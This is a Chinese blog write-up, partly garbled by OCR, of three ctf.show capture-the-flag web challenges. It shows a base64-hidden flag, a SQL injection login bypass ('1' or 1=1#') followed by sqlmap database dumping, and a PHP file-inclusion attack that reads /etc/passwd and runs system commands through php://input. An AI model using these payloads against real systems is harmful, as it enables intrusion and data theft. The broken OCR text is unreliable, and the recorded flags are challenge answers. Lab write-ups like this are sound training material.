# ctf.show 通关秘籍

# 原创

CC\_SSY ● 于 2021-09-13 11:15:59 发布 ● 534 ◆ 收藏 分类专栏: ctf.show 文章标签: 网络安全 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/qq\_37970270/article/details/120263046 版权

# C

ctf.show 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

## 文章目录

CTF.show

1.web签到题

2.web2

3.web3

# **CTF.show**

1.web签到题



使用Fn+F12进入调试模

式,或者页面空白处点击右键查看网页源代码,发现页面中有一段英文字符串被注释了,根据编码规则猜测使用的是base64的加密方式。

| ← → C ▲ 不安全   a258b5af-7b8f-49f2-a3d6-139caf07e29b.challenge.ctf.show:8080              |              |
|-----------------------------------------------------------------------------------------|--------------|
| where is flag?                                                                          |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
|                                                                                         |              |
| 🕞 🚹 Elements Console Sources Network Performance Memory Application Security Lighthouse |              |
| <html><br/><head></head></html>                                                         |              |
| ▼ <body><br/>"where is flag? "</body>                                                   |              |
| Y3Rmc2hvd3thOTIzN2YxMS1mNzMyLTOxNjItYjczNi0xM2O5ZmUyMTV1MWR9> == \$0                    |              |
|                                                                                         | CSDN @cc_ssy |

使用解码平台尝试解码,示例使用站长之家,成功获取到flag。(站长之家base64解码url: http://tool.chinaz.com/tools/base64.aspx)

| DES,AES等对称加密解密 MD5加密/解密 URL加密 JS加/解密 JS混淆     | 加密压缩 ESCAPE加/解密 BASE64 散列/哈希 迅雷,快车,旋风URL加解密                  |
|-----------------------------------------------|--------------------------------------------------------------|
| ctfshow(a9237f11-f732-4162-b736-13d9fe215e1d) | Y3Rmc2hvd3thOTIzN2YxMS1mNzMyLTQxNjItYjczNi0xM2Q5ZmUyMTVIMWR9 |
|                                               |                                                              |
|                                               |                                                              |
|                                               |                                                              |
|                                               |                                                              |
|                                               | □多行 Base64编码 Base64解码 清空结果<br>CSDN @CC_SSy                   |

访问页面是一个登录窗口,首先想到尝试SQL注入。

|                                                                                                    | ctf.show_web2                                                                                                    |                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------|
|                                                                                                    | 用户名:                                                                                                    |                                         |
|                                                                                                    | 密码:                                                                                                    |                                         |
|                                                                                                    | 登陆                                                                                                    |                                         |
|                                                                                                    |                                                                                                    | CSDN @cc_ssy                            |
| 吏用万能密码查看是否能够绕过。                                                                                             |                                                                                                    |                                         |
| ①猜测此处数据库语句可能是<br>select XXXX from XXXX where name=' ' and pas<br>②所以使用 " ' "(单引号),使其能和name字段后               | ssword='';<br>后的第一个单引号进行闭合,使用#将后面是所有字段≽                                                                             | 计双拍                                     |
| ③1 or 1=1 # 语句使用户名字段孤行结果都为真<br>使用万能密码进行绕过。<br>这里是引用                                                         | 【,并且(#)将密码字段注释(不校验密码),所以t                                                                                           | 如果登录界面存在注入漏洞,就有可以                       |
| ③T or 1=1 # 语句使用户名字段孤行结果都为真<br>使用万能密码进行绕过。<br>这里是引用<br>下安全   6bd2c812-c72f-441e-9d40-a7b5156c2              | [, 并且(#) 将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080                                                         | <sup>14749</sup> 。<br>如果登录界面存在注入漏洞,就有可以 |
| ③T or 1=1 # 语句使用户名字段孤行结果都为复<br>使用万能密码进行绕过。<br>这里是引用                                                         | 氧,并且(#)将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080<br><b>ctf.show_web2</b>                                   | <sup>1777年。</sup><br>如果登录界面存在注入漏洞,就有可以  |
| (3)1 or 1=1 # 语句使用户名字段孤行结果都为集<br>使用万能密码进行绕过。<br>这里是引用                                                       | 氧,并且(#)将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080<br><b>ctf.show_web2</b><br>用户名:[1' or 1=1#                | <sup>1777年。</sup><br>如果登录界面存在注入漏洞,就有可以  |
| (3)1 or 1=1 # 语句使用户名字投孤行结果都为复<br>使用万能密码进行绕过。<br>这里是引用                                                       | 氧,并且(#)将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080<br><b>ctf.show_web2</b><br>用户名:[1' or 1=1#<br>密码:         | 四果登录界面存在注入漏洞,就有可以                       |
| ③1 <sup>+</sup> or 1=1 # 语句使用户名字投孤行结果都为复<br>使用万能密码进行绕过。<br>这里是引用<br>下安全   6bd2c812-c72f-441e-9d40-a7b5156c2 | 4, 并且(#) 将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080<br><b>ctf.show_web2</b><br>用户名:[1' or 1=1#<br>密码:<br>登陆 | <sup>1777年。</sup><br>如果登录界面存在注入漏洞,就有可以  |
| ③T or 1=1 # 语句使用户名字投孤行结果都为复<br>使用万能密码进行绕过。<br>这里是引用<br>下安全   6bd2c812-c72f-441e-9d40-a7b5156c2              | 4,并且(#)将密码字段注释(不校验密码),所以如<br>214f.challenge.ctf.show:8080<br><b>ctf.show_web2</b><br>用户名:[1' or 1=1#<br>密码:<br>     | □ #登录界面存在注入漏洞,就有可以                      |

| ct   | ctf.show_web2 |  |  |  |
|------|---------------|--|--|--|
| 用户名: | 欢迎你, ctfshow  |  |  |  |
| 密 码: |               |  |  |  |
|      | 登陆            |  |  |  |

工注入的方式或者sqlmap跑。

(1) 使用sqlmap检测是否存在sql注入漏洞

使用burp抓取登录页面的POST数据包,保存为文件,在sqlmap中使用-r参数进行sql注入。

#### 

POST / HTTP/1.1 Host: f5c68714-f9b9-4d96-ad9d-e121aa4d7a92.challenge.ctf.show:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9, image/webp,\*/\*;q=0.8 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 21 Origin: http://f5c68714-f9b9-4d96-ad9d-e121aa4d7a92.challenge.ctf.show:8080 Connection: close Referer: http://f5c68714-f9b9-4d96-ad9d-e121aa4d7a92.challenge.ctf.show:8080/ Cookie: UM\_distinctid=17bd48486eb13-0862a145919ef28-4c3e2778-100200-17bd48486ec24b Upgrade-Insecure-Requests: 1

#### username=1&password=1

CSDN @cc\_ssy



sqlmap语句: python2 sqlmap.py-r 文件名

Wicrosoft Windows [版本 10.0.18363.1556] (c) 2019 Microsoft Corporation。保留所有权利。

**111** 

E:\\_\_\_

\_\_\_\_∖sqlmap>sqlmap.py -r web2.txt

#### 存在注入漏洞



使用 - -dbs 参数跑出数据库名





③使用 - -tables跑数据库web2下的表名



| [09:01:59] [INFO]            | fetching | tables | for | database: | 'web2' |                                         |        |
|------------------------------|----------|--------|-----|-----------|--------|-----------------------------------------|--------|
| <sub>tt</sub> Database: web2 |          |        |     |           |        |                                         |        |
| 4[2 tables]                  |          |        |     |           |        |                                         |        |
| <sup>18</sup> ++             |          |        |     |           |        |                                         |        |
| user                         |          |        |     |           |        |                                         |        |
| , flag                       |          |        |     |           |        |                                         |        |
| /s++                         |          |        |     |           |        |                                         |        |
| 5                            |          |        |     |           |        |                                         |        |
| VICOD ON FOL ETHROL          |          |        |     |           | • •    | , , , , , , , , , , , , , , , , , , , , | ) 11 1 |

④获取到flag表里的字段,发现flag的字段。

| E:\:\sq1map>python2 sq1map.py -r web2.txt -D web2 -T f1agco1umns                                                                                                    |                                            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------|
| $\frac{H}{3}$ $\frac{H}{15.8 \text{#stable}}$                                                                                                    |                                            |
| /*                                                                                                    |                                            |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut<br>as responsibility to obey all applicable local, state and federal laws. Develo<br>sible for any misuse or damage caused by this program | ual consent is ille<br>pers assume no liab |
| [*] starting @ 09:05:23 /2021-09-15/                                                                                                    |                                            |
| [09:05:23] [INFO] parsing HTTP request from 'web2.txt'<br>[09:05:24] [INFO] resuming back-end DBMS 'mysq1'<br>[09:05:24] [INFO] testing connection to the target INF                                                     | CSDN @cc_ssy                               |

| we           | n abbird  | Cation technology. In 1.5.11, Manna 1.10.1             |      |
|--------------|-----------|--------------------------------------------------------|------|
| ba           | .ck-end I | )BMS: MySQL >= 5.0.12 (MariaDB fork)                   |      |
| [0]          | 9:05:24   | [INFO] fetching columns for table 'flag' in database ' | web  |
| Da           | tabase:   | web2                                                   |      |
| Ta           | ble: fla  | lg                                                     |      |
| 9[1          | . column] |                                                        |      |
| 2 <b>+</b> - |           | +                                                      |      |
|              | Column    | Type                                                   |      |
| +-           |           | +                                                      |      |
|              | flag      | varchar(255)                                           |      |
| +-           |           | ++                                                     |      |
|              |           |                                                        |      |
| [0           | 9:05:25   | [INFO] fetched data logged to text files under 'C:\Use | ers∖ |
| "d9          | ld-e121aa | 4d7a92. challenge. ctf. show' CSDN @cc ss              | v    |
|              |           |                                                        | y    |

⑤获取flag字段中的值,直接获取到答案。



| n sible for any misuse or damage caused by this program                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| [09:06:02] [INFO] fetching entries of column(s) 'flag' f<br>Database: web2<br>Table: flag<br>[1 entry]                                                                                                    |  |
| flag                                                                                                    |  |
| ++<br>  ctfshow {cd7bd57d-3d9c-40e5-b350-4e84e356c27d}                                                                                                    |  |
| [09:06:03] [INFO] table 'web2.flag' dumped to CSV file '<br>-e121aa4d7a92.challenge.ctf.show\dump\web2\flag.csv'<br>[09:06:03] [INFO] fetched data logged to <b>CSDN @cessyn</b> de<br>d9d-e121aa4d7a92.challenge.ctf.show' |  |

### 3.web3

访问页面直接展示出php代码: <?php include(\$\_GET['url']);?>,因为包含include,所以想到文件包含漏洞。

→ C ▲ 不安全 | 9951c493-2ccd-45ad-a61d-c47cd05c3e4a.challenge.ctf.show:8080

# ctf.show\_web3

SDN @cc ss

#### <?php include(\$\_GET['url']);?>

CSDN @cc\_ssy

常见的文

件解析漏洞通过…/…/…/…/./etc/passwd能查看到用户和密码信息,在url后添加?url=…/…/…/…/…/…/…/etc/passwd,直接显示 出了用户名等信息。

← → C ▲ 不安全 | 9951c493-2ccd-45ad-a61d-c47cd05c3e4a.challenge.ctf.show:8080/?url=../../../../etc/passwd

root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:ha mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppul operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/n cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin gauid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/et games:x:35:35:games:/usr/games:/sbin/nologin ntp:x:123:123:NTP:/var/lib/postgresql:/bin/sh cyrus:x:85:12::/usr/cyrus:/sbin/nologi vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/r guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,..:/hom mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin

# ctf.show\_web3

<?php include(\$\_GET['url']);?>

CSDN @cc\_ssy

尝试使用php://input函数执行系统命令查询到flag字段。

GET /?url=php://input HUF/1.1 Host <u>39516435-ccda-4564</u>a6id-c47cd05c3e4a.challenge.ctf.show:8080 User-Agent: Hosilalc5.0 (%indows HT 10.0; %in64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: sh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-tooding: zzip,deflate Connection: close Cookie: UN\_distinctid=17be78b053a1c1-0bf0f677e5ca95-4c3e2778-100200-17be78b053c14f Upgrad=Insecure=Requests: 1



Cache-Control: max-age=0 Content-Length: 20 (html lang="zh-CH") (head) (meta name="viewport" content="text/html: charset=UTF-8" /> (meta name="viewport" content="width=device-width, minimum-scale=1.0, maximu initial-scale=1.0" /> (title>ctf. show\_web3(/title> (SDN @cc\_ssy (body)

使用cat语句查看 ctf\_go\_go\_go文件中的内容,直接获取到flag

# Raw Params Readers Net GET /?url=php://input HTTP/1.1 Host: 9951c493-2ccd-45ad=a61d-c47cd05c3e4a.challenge.ctf.show:8080 User-Agent: Mozila/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html, application/xhtml+xml, application/xml:q=0.9; image/webp, #/#; q=0.8 Accept:-Language: zh=0.8, zh=TW; q=0.7, zh=HK; q=0.5, en=US; q=0.3, en; q=0.2 Accept: cost: UL\_distinctid=17be78b053a1c1-0bf0f677e5ca95-4c3e2778-100200-17be78b053c14f Upgrade-1mscure=Requests: Coshe: UL\_distinctid=17be78b053a1c1-0bf0f677e5ca95-4c3e2778-100200-17be78b053c14f Upgrade-1mscure=Requests: Cache=Control: max=age=0 Content-Length: 34 (?php syst m("cat\_tf\_co\_go\_go")?) The state of the state of the stat